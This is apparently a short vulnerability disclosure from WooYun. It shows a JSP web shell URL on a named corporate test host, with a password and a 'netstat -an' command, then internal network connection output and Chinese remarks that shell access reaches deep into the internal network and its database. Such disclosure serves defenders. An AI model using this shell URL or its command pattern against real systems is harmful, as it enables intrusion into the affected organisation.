 wxtest.efunds.com.cn:7777/is/cmd.jsp?pwd=023&cmd=netstat%20-an
TCP 10.99.48.195:59473 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59474 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59535 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59536 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59537 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59538 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59539 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59540 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59541 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59542 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59543 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59544 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59545 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59546 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59547 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59548 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59549 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59550 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59551 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59552 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59553 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59554 10.99.48.195:21000 ESTABLISHED
TCP 10.99.48.195:59621 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61291 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61292 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61293 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61294 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61295 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61296 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61297 10.99.48.164:1521 ESTABLISHED
TCP 10.99.48.195:61298 10.99.48.164:1521 ESTABLISHED
TCP 127.0.0.1:6602 0.0.0.0:0 LISTENING
TCP 127.0.0.1:6702 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING
TCP 127.0.0.1:10004 0.0.0.0:0 LISTENING
TCP 127.0.0.1:59004 127.0.0.1:59005 ESTABLISHED
TCP 127.0.0.1:59005 127.0.0.1:59004 ESTABLISHED
TCP 127.0.0.1:59006 127.0.0.1:59007 ESTABLISHED
TCP 127.0.0.1:59007 127.0.0.1:59006 ESTABLISHED
TCP 127.0.0.1:59008 127.0.0.1:59009 ESTABLISHED
TCP 127.0.0.1:59009 127.0.0.1:59008 ESTABLISHED
TCP 127.0.0.1:59010 127.0.0.1:59011 ESTABLISHED
TCP 127.0.0.1:59011 127.0.0.1:59010 ESTABLISHED
是有连接数据库的
就不去连了，shell都有了
而且管理身份深处内网
www.wooyun.org